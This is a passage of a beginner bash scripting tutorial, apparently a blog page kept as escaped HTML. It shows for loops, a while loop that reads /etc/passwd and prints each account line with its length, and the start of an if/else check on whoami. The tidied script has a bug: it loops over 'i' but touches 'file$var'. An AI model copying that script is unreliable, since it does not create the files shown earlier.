pre-wrap;\"\u003Euser@ubuntu\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E:\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #6fa8dc; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/tmp\/test\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E$ for var in `seq 1 5`; do \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: yellow; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Etouch file$var\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E; done\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cspan style=\"background-color: transparent; color: #93c47d; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Euser@ubuntu\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E:\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #6fa8dc; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/tmp\/test\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E$ ls\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003Efile1\u0026nbsp; file2\u0026nbsp; file3\u0026nbsp; file4\u0026nbsp; file5\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003E\u003Cspan style=\"font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; text-align: justify; vertical-align: baseline; white-space: pre-wrap;\"\u003ELet's execute \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; text-align: justify; vertical-align: baseline; white-space: pre-wrap;\"\u003Efile\u003C\/span\u003E\u003Cspan style=\"font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; text-align: justify; vertical-align: baseline; white-space: pre-wrap;\"\u003E command on each reated fileX:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv align=\"left\" dir=\"ltr\" style=\"margin-left: 0pt;\"\u003E\u003Ctable style=\"border-collapse: collapse; border: none; table-layout: fixed; width: 468pt;\"\u003E\u003Ccolgroup\u003E\u003Ccol\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"background-color: #4c1130; border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cspan style=\"background-color: transparent; color: #93c47d; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Euser@ubuntu\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E:\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #6fa8dc; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/tmp\/test\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E$ for i in `ls`; do \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: yellow; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Efile $i\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E; done\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003Efile1: empty\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003Efile2: empty\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003Efile3: empty\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003Efile4: empty\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003Efile5: empty\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-size: 10pt; text-align: justify; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003EAnother example with file input line-by-line, which counts line length in \u003Cspan style=\"background-color: #eeeeee;\"\u003E\/etc\/passwd\u003C\/span\u003E file:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv align=\"left\" dir=\"ltr\" style=\"margin-left: 0pt;\"\u003E\u003Ctable style=\"border-collapse: collapse; border: none; table-layout: fixed; width: 468pt;\"\u003E\u003Ccolgroup\u003E\u003Ccol\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"background-color: #4c1130; border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cspan style=\"background-color: transparent; color: #93c47d; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Euser@ubuntu\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E:\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #6fa8dc; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/tmp\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E$ while read i; do \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: yellow; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eecho $i; echo $i|wc -c\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E;done \u0026lt; \/etc\/passwd\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003Eroot:x:0:0:root:\/root:\/bin\/bash\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E32\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003Edaemon:x:1:1:daemon:\/usr\/sbin:\/usr\/sbin\/nologin\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E48\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003Ebin:x:2:2:bin:\/bin:\/usr\/sbin\/nologin\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E...snip…\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003Euser:x:1000:1000::\/home\/user:\/bin\/bash\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E39\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-size: 10pt; text-align: justify; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003EIf you place these loops in script, consider to make it look pretty:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv align=\"left\" dir=\"ltr\" style=\"margin-left: 0pt;\"\u003E\u003Ctable style=\"border-collapse: collapse; border: none; table-layout: fixed; width: 468pt;\"\u003E\u003Ccolgroup\u003E\u003Ccol\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"background-color: #333333; border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cspan style=\"background-color: #333333; color: #fc9b9b; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E#!\/bin\/bash\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #fc9b9b; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #fcc28c; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Efor\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E i \u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #fcc28c; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Ein\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E `seq 1 5`\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #fcc28c; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Edo\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp; \u0026nbsp; touch file\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #ade5fc; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E$var\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #fcc28c; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Edone\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #fcc28c; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Ewhile\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #ffffaa; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eread\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E i\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #fcc28c; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Edo\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp; \u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #ffffaa; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eecho\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #ade5fc; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E$i\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp; \u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #ffffaa; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eecho\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #ade5fc; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E$i\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E|wc -c\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #fcc28c; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Edone\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u0026lt; \/etc\/passwd\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;; font-size: 12pt; font-weight: 700; text-align: justify; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;; font-size: 12pt; font-weight: 700; text-align: justify; white-space: pre-wrap;\"\u003EConditional flow control (branching)\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003E\u003Cspan style=\"font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; text-align: justify; vertical-align: baseline; white-space: pre-wrap;\"\u003EEvery programming language has the ability to control the execution flow depending on some \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; text-align: justify; vertical-align: baseline; white-space: pre-wrap;\"\u003EIF\/ELSE\u003C\/span\u003E\u003Cspan style=\"font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; text-align: justify; vertical-align: baseline; white-space: pre-wrap;\"\u003E conditions.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: 10pt; text-align: justify; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003EFollow script will check if we execute the script with user: \"user\":\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv align=\"left\" dir=\"ltr\" style=\"margin-left: 0pt;\"\u003E\u003Ctable style=\"border-collapse: collapse; border: none; table-layout: fixed; width: 468pt;\"\u003E\u003Ccolgroup\u003E\u003Ccol\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"background-color: #333333; border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cspan style=\"background-color: #333333; color: #fc9b9b; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E#!\/bin\/bash\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #fc9b9b; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #fcc28c; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E [[ \u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #a2fca2; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\"\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #ade5fc; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E$(whoami)\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #a2fca2; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\"\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E == \u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #a2fca2; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\"user\"\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E ]]; \u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #fcc28c; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Ethen\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #ffffaa; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eecho\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #a2fca2; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\"Good! We are 'user'!\"\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; 